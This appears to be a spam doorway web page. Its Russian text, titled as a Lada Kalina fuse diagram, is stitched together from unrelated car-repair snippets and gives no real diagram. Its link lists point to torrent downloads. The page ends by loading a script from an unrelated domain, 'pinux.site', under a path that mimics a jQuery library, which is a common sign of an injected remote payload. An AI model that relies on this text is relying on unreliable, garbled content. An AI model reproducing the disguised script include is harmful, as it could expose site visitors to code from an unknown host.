

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-shema-predohraniteley-na-kalinu.html
body_size: 2614
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема предохранителей на калину - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема предохранителей на калину</h2>
                            </header>
                            <p>Это и есть та самая схема подключения реле противотуманок. В принципе, она не представляет никакой сложности, и разобраться с ней очень просто. Схема панели приборов Лада Гранта. Схема электрических соединений жгута панели приборов. При помощи панели приборов водитель может отслеживать состояние автомобиля, характеристики движения и прочие функции и процессы, которые сказываются ВАЗ-2109 инжектор. Описания и способы устранения основных проблем Ремонт коробки передач ВАЗ-2109 Устройство и эксплуатация печки ВАЗ-2109. Основным элементом топливной системы на Калине является бензонасос. Топливный бак на Лада Калина находится в задней части кузова, соответственно, доставка бензина. Так как понятие про хорошее у каждого человека разное, то и «хорошие стойки» у каждого автомобилиста имеют свои критерии. 
Если вам необходимо отремонтировать автомобиль, всю полезную информацию вы найдете на нашем сайте: видео, статьи, советы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-literatura-8-klass-marancman-skachat-knigu.html">Литература 8 класс маранцман скачать книгу</a></li>
                                <li><a href="qi5vi-shablon-titulnogo-lista-dlya-referata-v-institute.html">Шаблон титульного листа для реферата в институте</a></li>
                                <li><a href="qi5vi-skachat-igry-garfild-torrent.html">Скачать игры гарфилд торрент</a></li>
                                <li><a href="qi5vi-lovushki-razuma-puteshestvie-dlya-android.html">Ловушки разума путешествие для андроид</a></li>
                                <li><a href="qi5vi-igra-elka-skachat-besplatno-na-kompyuter.html">Игра элька скачать бесплатно на компьютер</a></li>
                                <li><a href="qi5vi-skyrim-mod-dom-s-poraboschennymi-devushkami-skachat.html">Skyrim мод дом с порабощенными девушками скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-assassins-creed-unity-dead-kings.html">Assassins creed unity dead kings</a></li>
                                            <li><a href="qi5vi-prezentaciya-pravoohranitelnye-organy-11-klass.html">Презентация правоохранительные органы 11 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-blanki-chertezhey-a4.html">Бланки чертежей а4</a></li>
                                            <li><a href="qi5vi-skachat-besplatno-knigu-put-shamana.html">Скачать бесплатно книгу путь шамана</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-akkord-v-arhangelske.html">Аккорд в архангельске</a></li>
                                            <li><a href="qi5vi-skachat-torrent-muzyku-zhanr-embient.html">Скачать торрент музыку жанр эмбиент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-captain-jack-diskografiya-skachat-torrent.html">Captain jack дискография скачать торрент</a></li>
                                            <li><a href="qi5vi-strategiya-kazaki-3-skachat-torrent.html">Стратегия казаки 3 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
